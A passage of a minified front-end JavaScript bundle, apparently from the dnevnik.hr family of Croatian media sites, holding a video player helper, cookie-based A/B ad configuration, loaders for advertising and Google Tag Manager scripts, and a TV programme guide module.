e=window.location.hostname,t=e.indexOf("dnevnik.hr");this._host="services."+(-1<t?e.substr(t):e.split(".").slice(1).join("."))}return this._host},call:function(e,t,n){var i=this._urls[e].url;return i=(i=i.replace("{{server}}",this.getHost())).replace("{{action}}",t),n.hasOwnProperty("playlistType")&&(i=i.replace("{{playlistType}}",n.playlistType)),n.hasOwnProperty("cmsId")&&(i=i.replace("{{cmsId}}",n.cmsId)),$.ajax({method:"GET",url:i,data:n})}},util:{toElement:function(e){var t;return"string"==typeof e?t=document.getElementById(e)||void 0:e instanceof jQuery?t=e.get(0):e instanceof Element&&(t=e),t},getSelector:function(e){return'[data-player-element="'+e+'"]'},getWrapper:function(e){var t=$(e).closest(ntVideo.util.getSelector("player-wrapper")).get(0);return void 0===t&&(t=$(e).closest(".video-player").get(0)),t}},pauseOther:function(e){$.each(this._players,(function(t,n){e!==n&&"playing"==n.getState()&&n.pause()}))},_events:{onReady:function(e){$("body").trigger("nt-videoplayerready",{player:e})},onStart:function(e){$("body").trigger("nt-videoplayerstart",{player:$bp(e.target)})}},_prepare:function(e,t){var n=!0;t.local.isVerticalVideo?($(e).parent().addClass("is-vertical"),t.width="1",t.height="1"):(t.width="16",t.height="9"),t.hasOwnProperty("disabled")&&t.disabled&&($(ntVideo.util.getWrapper(e)).html(ntVideo._setup.errors.notAvailable),n=!1),n&&$bp(e.id,t,(function(e){ntVideo._events.onReady(this),$bp().on("start",ntVideo._events.onStart)}))},addVideo:function(e,t){var n=this.util.toElement(e);void 0!==n&&ntVideo._prepare(n,t)},init:function(e){if($.extend(!0,this._setup,e),document.blockSimultaneousPlay=!0,"object"==typeof _ntq&&_ntq instanceof Array)for(;_ntq.length>0;){var t=_ntq.shift();"function"==typeof t&&t()}}}},2254:(e,t,n)=>{"use strict";n.d(t,{D:()=>o,I:()=>a});page_meta.internals.debug;n(5454);const i=[{id:10001,name:"zadovoljna",environment:"staging",selector:".body-img-wrapper"},{id:10023,name:"punkufer",environment:"staging",selector:".article-img__body"},{id:200,name:"zimo",environment:"staging",selector:".article-image.in-body"},{id:10002,name:"gol",environment:"staging",selector:".article-img"}],o=e=>{const t=document.cookie?.split("; ").find((t=>t.startsWith(e)));return t?t.split("=")[1]:null},a=()=>{const e=i.find((e=>e.id===page_meta?.site?.id));if(!e)return!1;if("article"!==page_meta?.site?.type)return!1;return"b_version"===o("abtesting")&&(!!e?.selector&&e.selector)}},5600:(e,t,n)=>{"use strict";n.r(t);page_meta.internals.debug;n(5454);let i=page_meta.internals.debug;const o=n(5454),a=()=>new Promise(((e,t)=>{var n,a,s,r,l;window,n=document,a="script",s="https://securepubads.g.doubleclick.net/tag/js/gpt.js",r=n.createElement(a),l=n.getElementsByTagName(a)[0],r.async=1,r.src=s,r.type="text/javascript",r.onload=function(){e("GooglePublisherTag loaded.")},r.onerror=function(){i&&console.log(`%cNo ads: ${s}`,o.colors.help),t("GooglePublisherTag unable to load.")},l.parentNode.insertBefore(r,l)}));page_meta.internals.debug;n(5454);const s=()=>new Promise(((e,t)=>{const n=document.createElement("script");n.async=1,n.src="https://micro.rubiconproject.com/prebid/dynamic/26072.js",n.type="text/javascript",n.onload=function(){e("magniteDemandManager loaded.")},n.onerror=function(){t("magniteDemandManager error loading.")},document.getElementsByTagName("head")[0].appendChild(n)}));page_meta.internals.debug;n(5454);page_meta.internals.debug;n(5454);const r=()=>{if("object"!=typeof window.ntAds)return console.log("Ads Missing window.ntAds"),null;googletag.pubads().setTargeting("ab_test","b_version"),s().then((e=>{ntAds?.init(page_meta?.third_party_apps?.ntAds),console.log("magniteDemandManager",e)})).catch((e=>{console.log("magniteDemandManager Ads blocker probably",e)})).finally((()=>{console.log("Finally magniteDemandManager will ntappinit"),document.body.classList.add("atl-display"),l()}))},l=()=>{window.postMessage({ntappinit:!0},"*")};page_meta.internals.debug;n(5454);const c=[{id:10,name:"dnevnik",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:30,name:"showbuzz",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:10002,name:"gol",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:200,name:"zimo",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:10001,name:"zadovoljna",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:10023,name:"punkufer",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:40,name:"folder",action:[{name:"freshatl",env:["development","staging","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:10008,name:"novatv",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:10010,name:"domatv",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:10031,name:"teen385",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]}];page_meta.internals.debug;n(5454);const d=()=>{window.postMessage({ntappinit:!0},"*")};page_meta.internals.debug;n(5454);const u=()=>{if("object"!=typeof window.ntAds)return console.log("Missing window.ntAds"),null;s().then((e=>{window.ntAds?.init(page_meta?.third_party_apps?.ntAds),console.log("magniteDemandManager",e)})).catch((e=>{console.log("magniteDemandManager Ads blocker probably",e)})).finally((()=>{console.log("Finally magniteDemandManager will ntappinit"),document.body.classList.add("atl-display"),h()}))},h=()=>{window.postMessage({ntappinit:!0},"*")};page_meta.internals.debug;n(5454);const p=e=>{var t,n;window,t=document,(n=t.createElement("script")).src=e,n.type="text/javascript",n.async=!0,n.defer=!0,(t.getElementsByTagName("head")[0]||t.getElementsByTagName("body")[0]).appendChild(n)},f=()=>{if("object"!=typeof window.ntAds)return console.log("Missing window.ntAds"),null;s().then((e=>{window.ntAds?.init(page_meta?.third_party_apps?.ntAds),console.log("magniteDemandManager",e)})).catch((e=>{console.log("magniteDemandManager Ads blocker probably",e)})).finally((()=>{console.log("Finally magniteDemandManager will ntappinit"),document.body.classList.add("atl-display"),g()}))},g=()=>{window.postMessage({ntappinit:!0},"*")};var m=n(2254);page_meta.internals.debug;n(5454);window.googletag=window.googletag||{cmd:[]};const v={},y=(...e)=>("string"==typeof e[0]?e[0]="banner log: "+e[0]:e.unshift("banner log:"),console.log(...e)),[_,w,b]=page_meta?.third_party_apps?.ntAds?.slots?.photo?.defs??[],x=e=>{if(!e[0]?.isIntersecting)return;const t=e[0]?.target?.id;v[t]?y("%cslot already defined: %s for div id:%s","color: red; font-weight: bold;",_,t):window.googletag.cmd.push((function(){const e=window.googletag.defineSlot(_,w,t).addService(window.googletag.pubads());v[t]=e,window.googletag.display(t),window.googletag.pubads().refresh([e]),y("%cdefineSlot: %s for div id:%s","color: green; font-weight: bold;",_,t)}))},k=()=>{const e=(0,m.I)();if(!e||!_)return void y("skip dynamic ads on images");y("dynamicAdsOnImages active for selector:%s",e);const t=document.querySelectorAll(e);if(0===t.length)return void y(`No ${e} elements found.`);const n=new IntersectionObserver((e=>{e.forEach((e=>{const n=Array.from(t).indexOf(e.target);e.isIntersecting&&n%2==0&&((e,t,n)=>{const i=e.target.querySelector("picture"),o=i.querySelector(".banner-holder");if(o){const e=o.querySelector(".banner-inner");return void(e&&y(".banner-holder for image already created :%s",e.id))}const a=`${t}_${n}`,s=document.createElement("div");s.classList.add("banner-holder","photo"),s.setAttribute("itemscope",""),s.setAttribute("itemtype","http://schema.org/WPAdBlock");const r=document.createElement("div");r.classList.add("banner-inner"),r.id=a,s.appendChild(r),i.appendChild(s),new IntersectionObserver(x).observe(r)})(e,b,n)}))}));t.forEach((e=>{n.observe(e)})),C()},C=()=>{window.googletag.cmd.push((function(){window.googletag.pubads().addEventListener("slotOnload",(e=>{const t=e.slot,n=t.getSlotElementId();v[n]===t&&T(n)}))}))},T=e=>{setTimeout((()=>{const t=document.getElementById(e),n=t?.querySelector("iframe");if(t&&n){const e=t.parentNode,n=document.createElement("div");n.classList.add("anchor-float-close"),n.onclick=()=>{(e=>{const t=e.querySelector(".banner-inner").id;v[t]&&(window.googletag.destroySlots([v[t]]),delete v[t],y(`%cadUnitDiv Destroyed ad slot: ${t}`,"color: orange; font-weight: bold;"),y(`%cremove adUnitDiv: ${t}`,"color: red; font-weight: bold;"))})(e),n.remove()},t.prepend(n)}}),1e3)};page_meta.internals.debug;n(5454);const $={yieldlove:()=>{var e,t;window.yieldlove_prevent_autostart=!0,window.yieldlove_cmd=window.yieldlove_cmd||[],window,e=document,(t=e.createElement("script")).src="//cdn-a.yieldlove.com/v2/yieldlove.js?dnevnik.hr",t.crossOrigin="anonymous",t.type="text/javascript",t.async=!0,(e.getElementsByTagName("head")[0]||e.getElementsByTagName("body")[0]).appendChild(t),n(4055),a().then((e=>{"object"==typeof window.ntAds&&ntAds?.init(page_meta?.third_party_apps?.ntAds)})).catch((e=>{console.log(e)})).finally((()=>{d()}))},adpushup:()=>{var e,t,i,o,s,l,c,d;e=window,t=document,(i=t.createElement("script")).src="//cdn.adpushup.com/46388/adpushup.js",i.crossOrigin="anonymous",i.type="text/javascript",i.async=!0,(t.getElementsByTagName("head")[0]||t.getElementsByTagName("body")[0]).appendChild(i),e.adpushup=e.adpushup||{que:[]},window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.ybConfiguration=window.ybConfiguration||{},window.ybConfiguration=Object.assign({},window.ybConfiguration,{integrationMethod:"open_tag"}),o=window,s=window.googletag,l=document,o.Yieldbird=o.Yieldbird||{},o.Yieldbird.cmd=o.Yieldbird.cmd||[],s.cmd.push((function(){s.pubads().disableInitialLoad()})),(c=l.createElement("script")).async=!0,c.src="//cdn.qwtag.com/f424f719-279d-4c6b-9f4e-13f68ad021e2/qw.js",((d=l.getElementsByTagName("script")[0]).parentNode||l.head).insertBefore(c,d),n(3908),a().then((()=>{window.googletag=window.googletag||{},googletag.cmd=googletag.cmd||[],googletag.cmd.push(r)})).catch((e=>{console.log(e)}))},onetag:()=>{var e,t;window,e=document,(t=e.createElement("script")).src="//scripts.webcontentassessor.com/scripts/ec577171abc31d553463d3d650af2fef018150c3c5aa8f5595e71c949a3c6dea",t.type="text/javascript",(e.getElementsByTagName("head")[0]||e.getElementsByTagName("body")[0]).appendChild(t),(()=>{var e,t;window,e=document,(t=e.createElement("script")).src="//get.s-onetag.com/05c66b06-8e57-4e21-aad7-e822318cf212/tag.min.js",t.type="text/javascript",t.async=!0,t.defer=!0,(e.getElementsByTagName("head")[0]||e.getElementsByTagName("body")[0]).appendChild(t)})(),n(3908),a().then((()=>{window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(u)})).catch((e=>{console.log(e)}))},freshatl:()=>{var e,t;"production"===page_meta?.internals?.environment?p("https://freshatl.azurewebsites.net/js/fresh-atl.js"):(window,e=document,(t=e.createElement("script")).src="//scripts.webcontentassessor.com/scripts/ec577171abc31d553463d3d650af2fef018150c3c5aa8f5595e71c949a3c6dea",t.type="text/javascript",(e.getElementsByTagName("head")[0]||e.getElementsByTagName("body")[0]).appendChild(t),p("https://freshatl-stage.azurewebsites.net/js/fresh-atl.js")),n(3908),a().then((()=>{window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(f)})).catch((e=>{console.log(e)}))}};new Promise(((e,t)=>{window.dataLayer=window.dataLayer||[];let n={mode:page_meta?.internals?.is_old_mobile_app?"app":"browser",event:"config"};dataLayer.push(n),page_meta?.internals?.is_old_mobile_app&&dataLayer.push({event:"mobile_identification",custom_hostname:"app.dnevnik.hr"}),function(n,i,o,a,s){n[a]=n[a]||[],n[a].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var r=i.getElementsByTagName(o)[0],l=i.createElement(o);l.async=!0,l.onload=function(){!function(t){e(`Google Tag Manager ${t} loaded.`)}(s)},l.onerror=function(){!function(e){t(`Google Tag Manager ${e} error loading.`)}(s)},l.src="//www.googletagmanager.com/gtm.js?id="+s,r.parentNode.insertBefore(l,r)}(window,document,"script","dataLayer","GTM-5H83FN")})).then((e=>{console.log("GTM",e)})).catch((e=>{console.log("GTM Ads blocker probably.",e)})).finally((()=>{console.log("GTM Finally initialize Ads"),E()}));const j=e=>{if(!page_meta?.internals?.environment)return;const t=e.action.find((e=>e.env?.includes(page_meta.internals.environment)));if(t){const e=(e=>{const t=e?.cookie_ab_test?.cookie_name;if(!t)return null;const n=document.cookie?.split("; ").find((e=>{const[n]=e.split("=");return n===t}))?.split("=")[1];if(!n)return null;if(!e?.cookie_ab_test?.conditions)return null;const i=e?.cookie_ab_test?.conditions.find((e=>e.value===n));return i?.name?i.name:null})(t);return e||t.name}return null},E=()=>{const e=(()=>{try{return page_meta?.third_party_apps?.ntAds?.targeting?.ads_enabled}catch(e){return!1}})();if(page_meta?.third_party_apps?.ntAds&&e)try{const e=c.find((e=>e.id===page_meta?.site?.id));if(!e)return void console.log("ntAds: Missing site config");const t=j(e);console.log("abAction: %s",t),t?(console.log("abAction scrollToAnchor"),window.addEventListener("message",(function(e){const{type:t,anchorId:n}=e.data;if("scrollTo"===t&&n){const e=document.getElementById(n);e&&e.scrollIntoView({behavior:"smooth"})}})),$[t](),k()):console.log("ntAds: Missing action name")}catch(e){console.log("ntads error",e)}else A()},A=()=>{window.postMessage({ntappinit:!0},"*")}},5454:(e,t,n)=>{let i=page_meta.internals.debug;n(5454);t.message=function(e="",t="red"){let n=["                         ","                 _       "," ___ ___ _ _ ___| |_ _ _ ","|   | . | | | .'|  _| | |","|_|_|___|\\_/|__,|_|  \\_/ "];var o="-------------------------\n"+e,a=(""+"Webpack.".toString()).match(/.{35}.+?\s+|.+$/g);if(null!=a)for(var s=Math.floor(Math.max(0,(n.length-a.length)/2)),r=0;r<n.length||r<a.length;r++)n[r]+=new Array(45-n[r].length).join("")+(a[r-s]||"");let l=n.join("\n")+"\n\n"+o.toString()+"\n";i&&console.log("%c"+l,"color:"+t)},t.colors={core:"color:blueviolet;font-size:13px",didomi:"color:tomato;font-size:13px",didomiInfo:"color:tomato;font-size:9px",help:"color: gray;font-size:10px",log:"color: gray;font-size:8px",audience:"color: violet;font-size:10px",audienceTitle:"color: violet;font-size:13px",google:"color: skyblue;font-size:10px",contentexchangeTitle:"color: darkviolet;font-size:13px",firebase:"color: yellow;font-size:13px",contentexchange:"color: darkviolet;font-size:10px",notifManager:"color: teal;font-size:13px",notifiClient:"color: turquoise;font-size:10px"}},3286:(e,t,n)=>{page_meta.internals.debug;n(5454);window.epg={rootNode:null,device:null,channels:[],dates:{},config:{epgType:null,minDate:null,maxDate:null,dayPeriods:{morning:["08:00","14:00"],afternoon:["14:00","20:00"],evening:["20:00","01:00"]},scaleZoom:7,scaleOffset:300,details:"onclick",hoverDelay:500},active:{},_scroll:{state:0,timer:void 0,interval:100,speed:10},_touch:{active:!1,startX:null,lastX:null,dragMaxOffset:0,dragThreshold:25,decimate:5},_timers:{main:{type:"interval",handle:null,lastTick:null},scroll:{type:"interval",handle:null},hover:{type:"timeout",handle:null}},init:function(e,t){if(!this.rootNode&&0!=e.length){var n=this;if($.extend(this.config,t),this.device=this._detectDevice(),e.each((function(e,t){var i=$(t).attr("data-device");n.cache.set("chunks",i,$(t)),i==n.device?n.rootNode=$(t):$(t).remove()})),this.rootNode&&(this.config.epgType=this.rootNode.attr("data-epg-type"),this.config.epgType)){var i=n.rootNode.attr("data-channel-ids");void 0!==i&&($.each(i.split(","),(function(e,t){$.inArray(t,n.channels)<0&&n.channels.push(t)})),0!=this.channels.length&&this._reconfig())}}},morph:function(){var e,t,n=this;(e=n._detectDevice())!=n.device&&(t=n.cache.get("chunks",e))&&(n.device=e,n.rootNode.replaceWith(t),n.rootNode=t,n.config.epgType=n.rootNode.attr("data-epg-type"),n._reconfig())},_reconfig:function(){var e=this,t=new Date,n=epg.date.floor(t,"d");switch($.each(e._timers,(function(e,t){null!==t.handle&&("timeout"==t.type?clearTimeout(t.handle):clearInterval(t.handle),t.handle=null)})),this.active={datetime:null,date:null,item:null,channelId:null,start:n,end:epg.date.add(n,"d",1),dayPeriod:null,loading:!1},this.dates={},this._timers.main.handle=setInterval((function(t){e._ontimertick()}),5e3),this._timers.main.lastTick=new Date,null===this.config.minDate&&(this.config.minDate=epg.date.add(n,"d",-1)),null===this.config.maxDate&&(this.config.maxDate=epg.date.add(n,"d",7)),e.config.epgType){case"timeline":e.rootNode.find(".epg-schedule").height(e.rootNode.find(".epg-channels").outerHeight()).find(".schedule-channel").html(""),e.rootNode.on("epg:datechanged",(function(t){e._onepgdatechange(t,e)})).on("epg:dayperiodchanged",(function(t){e._onepgdayperiodchange(t,e)})).on("epg:timechanged",(function(t){e._onepgtimechange(t,e)})).on("click",(function(t){e._onclick(t,e)})).on("mousedown",null,e,(function(t){e._onmousedown(t,e)})),void 0!==$.fn.touchwipe&&e.rootNode.find(".epg-content > .g10").touchwipe({wipeLeft:function(){e.setActiveDatetime(e._computeTime("next-scroll"),700)},wipeRight:function(){e.setActiveDatetime(e._computeTime("prev-scroll"),700)},preventDefaultEvents:"horizontal"}),"onmouseover"==e.config.details&&e.rootNode.find(".epg-content").on("mouseover",(function(t){e._onmouseover(t,e)})),$(window).on("mouseup",null,e,(function(t){e._onmouseup(t,e)}));break;case"list":e.rootNode.on("epg:datechanged",(function(t){e._onepgdatechange(t,e)})).on("epg:dayperiodchanged",(function(t){e._onepgdayperiodchange(t,e)})).on("epg:timechanged",(function(t){e._onepgtimechange(t,e)})).on("click",(function(t){e._onclick(t,e)})),e.setChannelId(e.channels[0])}this.setActiveDatetime(t)},_load:function(e){var t=this;if(!t.active.loading){t.active.loading=!0,e=e||t.active.date;var n=epg.date.format(e,"%Y-%m-%d");null==t.dates[n]?$.ajax("/tv-ajax/"+("now-airing"==t.config.epgType?"nowAiring":"getSchedule"),{type:"POST",dataType:"json",data:{channelIds:t.channels.join(","),from:n,to:n},success:function(e){t.dates[n]=e.data,t._loadCallback(n)}}):"timeline"==t.config.epgType?t.active.loading=!1:t._loadCallback(n)}},_loadCallback:function(e){var t=this;switch(t.config.epgType){case"timeline":t._timelineUpdate(e);break;case"list":t._listUpdate(e);break;case"now-airing":t._nowAiringUpdate(e)}t.active.loading=!1},_showDetails:function(e){var t=this,n=t.device,i=parseInt(e.attr("data-item-id")),o="mobile"==n?t.active.channelId:e.closest("[data-channel-id]").attr("data-channel-id"),a="itemDetails",s=n+"-"+o+"-"+i,r=t.cache.get(a,s);void 0===r?("desktop"==t.device&&$("html, body").animate({scrollTop:$(".epg-description").offset().top+180-$(window).height()}),$.ajax("/tv-ajax/getItemDetails",{type:"POST",dataType:"json",data:{device:n,extId:i,channelId:o},success:function(n){r=n.html,t.cache.set(a,s,r),t._showDetailsCallback(e,r)}})):t._showDetailsCallback(e,r)},_showDetailsCallback:function(e,t){switch(this.device){case"desktop":var n=this.rootNode.find(".epg-description"),i=function(){n.html(t).find(">.container").fadeOut(0).fadeIn(300)};null!==this.active.item&&this.active.item.find(".item-inner").removeClass("active"),e.find(".item-inner").addClass("active"),this.active.item=e,n.hasClass("has-content")?i():(n.addClass("has-content"),setTimeout(i,300));break;case"mobile":if(e.hasClass("toggle-closed")){var o=e.height();$.data(e.get(0),"collapsedHeight",o),e.css("height",o),0==e.find(".epg-item-description").length&&e.append(t),e.css("height",parseInt(e.prop("scrollHeight"))+"px"),e.toggleClass("toggle-closed",!1).toggleClass("toggle-opened",!0)}else e.css("height",$.data(e.get(0),"collapsedHeight")),e.toggleClass("toggle-closed",!0).toggleClass("toggle-opened",!1)}},setActiveDatetime:function(e,t){if(!(e>=this.config.minDate&&e<this.config.maxDate))return!1;var n=this.active.date;if(this.active.datetime=e,this.active.date=epg.date.floor(e,"d"),this._timelineScroll(t),null===n||n.valueOf()!=this.active.date.valueOf())this._load(this.active.date),this.rootNode.trigger("epg:datechanged");else if(!this.active.loading){var i,o=epg.date.add(n,"M",epg.config.scaleOffset/epg.config.scaleZoom),a=epg.date.add(n,"M",1440-(this.rootNode.find(".epg-schedule").width()-epg.config.scaleOffset)/this.config.scaleZoom);(e<o&&(i=epg.date.add(n,"d",-1))>=this.config.minDate||e>a&&(i=epg.date.add(n,"d",1))<=this.config.maxDate)&&this._load(i)}var s=epg.date.format(e,"%H:%M"),r=null;return $.each(this.config.dayPeriods,(function(e,t){var n=t[0]<=s;if(isBehind=s<t[1],t[0]<=t[1]&&n&&isBehind||t[0]>t[1]&&(n||isBehind))return r=e,!1})),this.active.dayPeriod!=r&&(this.active.dayPeriod=r,this.rootNode.trigger("epg:dayperiodchanged")),!0},setChannelId:function(e){var t=this;switch(t.active.channelId=e,t.config.epgType){case"timeline":case"now-airing":default:break;case"list":t.rootNode.find("li[data-channel-id]").each((function(t,n){$(n).toggleClass("hide",$(n).attr("data-channel-id")!=e)}))}},_onepgdatechange:function(e,t){switch(t.device){case"desktop":case"mobile":var n=epg.date.format(t.active.date,"%d %a %d/%m/%Y %A").split(" ");$.each(["monthday","dayname","date","dayname-full"],(function(e,i){t.rootNode.find("[data-placeholder=current-"+i+"]").text(n[e])}))}},_onepgdayperiodchange:function(e,t){"timeline"==t.config.epgType&&t.rootNode.find(".epg-anchors .epg-jump").removeClass("active").filter("[data-event-value="+t.active.dayPeriod+"]").addClass("active")},_onepgtimechange:function(e,t){switch(t.config.epgType){case"timeline":t._timelineUpdateNow();break;case"list":t._listUpdateNow()}},_timelineUpdate:function(e){var t,n,i,o=this,a=o.dates[e],s=epg.date.parse(e),r=o.active.start;$.each(a,(function(e,a){$.each(a,(function(e,a){void 0!==(t=$(a).get(0))&&(i=o.date.parse(t.start),(null===o.active.start||o.active.start>i)&&(o.active.start=i),n=$(a).get(-1),i=o.date.add(o.date.parse(n.start),"M",n.duration_min),(null===o.active.end||o.active.end<i)&&(o.active.end=i))}))}));var l=o.rootNode.find(".epg-time"),c=l.find("li[data-start-of]"),d=epg.date.floor(epg.date.add(o.active.start,"S",86399),"d");r>o.active.start&&(c.each((function(e,t){var n=1440*o.config.scaleZoom*epg.date.diff(d,epg.date.parse($(t).attr("data-start-of")),"d");$(t).nextUntil("[data-start-of]").addBack().css("left",(function(){return n+parseFloat($(this).css("left"))%(1440*o.config.scaleZoom)+"px"}))})),o.rootNode.find(".schedule-channel li.schedule-item").css("left","+="+o.config.scaleZoom*epg.date.diff(o.active.start,r,"M"))),l.append(o._timelineBuildRuler(s,1440*epg.date.diff(d,s,"d"))),l.css("left",epg.date.diff(epg.active.start,d,"M")*o.config.scaleZoom+"px"),$.each(a,(function(e,t){var n=o.rootNode.find(".schedule-channel[data-channel-id="+e+"]");$.each(t,(function(e,t){$.each(t,(function(e,t){n.append(o._timelineBuildItem(t))}))}))})),o._timelineScroll()},_timelineScroll:function(e){this.rootNode.find(".channel-strip").stop().animate({left:this._computeScrollOffset(this.active.start)+"px"},e||0,"linear"),this._timelineUpdateNow(e)},_timelineUpdateNow:function(e){var t=new Date;this.rootNode.find(".schedule-current").stop().animate({left:this._computeScrollOffset(t)+"px"},e||0,"linear").find(".schedule-current-text").text(epg.date.format(t,"%H:%M"))},_timelineBuildItem:function(e){var t=epg.date.parse(e.start),n=this.config.scaleZoom*epg.date.diff(this.active.start,t,"M"),i=this.config.scaleZoom*(e.duration_min-epg.date.tzFix(t,epg.date.add(t,"M",e.duration_min))),o=!0===e.r,a=parseInt(e.pc),s=this._buildEpisodeNumber(e.e||""),r=1==e.ep;return'<li class="schedule-item block'+(e.ep?" epg-no-signal":"")+'" style="left: '+n+"px; width: "+i+'px;" data-item-id="'+e.ext_id+'"'+(r?"":' data-event="epg-details"')+'><span class="item-inner'+(e.type?" item-"+e.type:"")+'">'+(r?"":e.title)+(s?' <span class="txt-light">'+s+"</span>":"")+(o?'<span class="epg-replay">R</span>':"")+"</span>"+(a?'<span class="pg-rating pg-'+a+'">'+a+"</span>":"")+"</li>"},_timelineBuildRuler:function(e,t){var n=new Date(0);n.setHours(0);for(var i="",o=0;o<48;o++,n=epg.date.add(n,"M",30))i+='<li class="schedule-timestamp block" style="left:'+this.config.scaleZoom*(t+30*o)+'px;"'+(0==o?' data-start-of="'+epg.date.format(e,"%Y-%m-%d")+'"':"")+">"+epg.date.format(n,"%H:%M")+"</li>";return i},_buildEpisodeNumber:function(e){return""==e||"SsEe".indexOf(e[0])>-1?e:"ep. "+e},_listUpdate:function(e){var t=this,n=t.dates[e][t.active.channelId],i=t.rootNode.find(".epg-content ul");i.fadeOut(300,(function(){i.html(""),$.each(n,(function(e,n){$.each(n,(function(e,n){i.append(t._listBuildItem(n))}))})),i.fadeIn({duration:300,start:function(){t._listUpdateNow(!0)}})}))},_listUpdateNow:function(e){e=e||!1;var t=this._timers.main.lastTick;if(null!==t&&!epg.date.diff(this.active.date,t,"d")){var n=this.rootNode.find(".epg-content ul li"),i=epg.date.format(t,"%Y-%m-%d %H:%M"),o=null;if(n.each((function(e,t){if($(t).attr("data-start-of")>i)return o=$(t).prev(),!1})),this.active.item=o,n.filter(".active").removeClass("active").css("background",""),o){e&&this.scrollInto($(window),o,"center");var a=parseInt(o.attr("data-duration-min")),s=epg.date.diff(epg.date.parse(o.attr("data-start-of")),t,"S")/60,r=Math.floor(1e4*Math.min(1,s/a))/100;o.addClass("active").css("background","linear-gradient(to right, #c8091e "+r+"%, #a00818 "+r+"%)")}}},_listBuildItem:function(e){var t=epg.date.parse(e.start),n=!0===e.r,i=parseInt(e.pc),o=this._buildEpisodeNumber(e.e||""),a=epg.date.format(t,"%Y-%m-%d %H:%M");return'<li data-start-of="'+a+'" data-duration-min="'+e.duration_min+'" data-event="epg-details" data-item-id="'+e.ext_id+'" class="toggle-closed"><span class="epg-time">'+a.split(" ").pop()+'</span><a href="#" class="epg-title"><span class="txt-white">'+e.title+"</span>"+(n?'<span class="epg-replay">R</span>':"")+(i?'<span class="pg-rating pg-'+i+'">'+i+"</span>":"")+"<br>"+(o?'<span class="epg-item-snoeno txt-white">'+o+" </span>":"")+(e.type?'<span class="epg-item-type txt-white">'+e.type+"</span>":"")+"</a></li>"},_nowAiringUpdate:function(e){var t=this,n=t.dates[e];$.each(n,(function(e,n){var i=t.rootNode.find(".epg-content li[data-channel-id="+e+"] span[data-placeholder=epg-item]");if(i.length>0){n.r,parseInt(n.pc);var o=epg._buildEpisodeNumber(n.e||"");i.html('<a class="epg-title txt-white" data-placeholder="format-link" href="'+(n.target_url||"#")+'"><span data-placeholder="format-title">'+n.title+"</span><br>"+(o?'<span class="epg-item-snoeno txt-white">'+o+" </span>":"")+(n.type?'<span class="epg-item-type" data-placeholder="format-type">'+n.type+"</span>":"")+"</a>")}}))},_detectDevice:function(){return $(window).width()>800?"desktop":"mobile"},scrollInto:function(e,t,n){var i=$.isWindow(e.get(0))?0:e.scrollTop();if("center"===n){var o=t.offset().top+i-(e.height()-t.height())/2;e.scrollTop(o)}},cache:{_data:{},get:function(e,t){var n;return void 0!==this._data[e]&&void 0!==this._data[e][t]&&(n=this._data[e][t]),n},set:function(e,t,n){void 0===this._data[e]&&(this._data[e]={}),void 0===this._data[e][t]&&(this._data[e][t]=n)}},_computeTime:function(e){var t=null;switch(e){case"now":t=new Date;break;case"prev-day":case"next-day":t=epg.date.add(this.active.datetime,"d","prev-day"==e?-1:1);break;case"prev-scroll":case"next-scroll":var 